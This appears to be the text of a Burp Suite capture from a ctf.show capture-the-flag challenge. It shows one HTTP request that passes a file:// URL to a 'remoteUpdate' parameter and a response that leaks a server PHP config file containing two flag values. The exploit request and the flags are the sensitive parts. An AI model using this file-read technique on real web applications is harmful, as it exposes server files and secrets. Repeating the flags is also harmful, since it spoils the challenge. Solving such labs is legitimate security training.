 Request
Pretty Raw Hex \n Select extension...
1 GET /system36d/users.php?action=remoteUpdate&auth=
ctfshow%7B28b00f799c2e059bafaa1d6bda138d89%7D&update_address=
file:///var/www/html/system36d/init.php HTTP/1.1
2 Host: 5d7c21b0-9629-4b89-9754-2126c67c302d.challenge.ctf.show
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://5d7c21b0-9629-4b89-9754-2126c67c302d.challenge.ctf.show/system36d/main.p
hp
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: uid=10; PHPSESSID=nh2ra239c8654ksesh8s0flkfn
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n Chinese
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 18 Apr 2024 07:32:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
13 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
14 Access-Control-Max-Age: 1728000
15 Content-Length: 604
16
17 {"code":0,"message":"<?php\r\n\r\n\/*\r\n# -*- coding: utf-8 -*-\r\n# @Author:
h1xa\r\n# @Date:   2021-07-31 15:28:30\r\n# @Last Modified by:   h1xa\r\n#
@Last Modified time: 2021-07-31 22:09:59\r\n# @email: h1xa@ctfer.com\r\n#
@link: https:\/\/ctfer.com\r\n\r\n*\/\r\n\r\n\r\ndefine('DB_PATH',
__DIR__.'\/db\/data_you_never_know.db');\r\ndefine('FLAG645','flag645=
ctfshow{28b00f799c2e059bafaa1d6bda138d89}');\r\ndefine('FLAG646','flag646=ctfsh
ow{5526710eb3ed7b4742232d6d6f9ee3a9}');\r\n\r\n\/\/\u5b58\u5728\u6f0f\u6d1e\uff
0c\u672a\u4fee\u8865\u524d\u6ce8\u91ca\u6389\r\n\/\/include
'util\/common.php';"}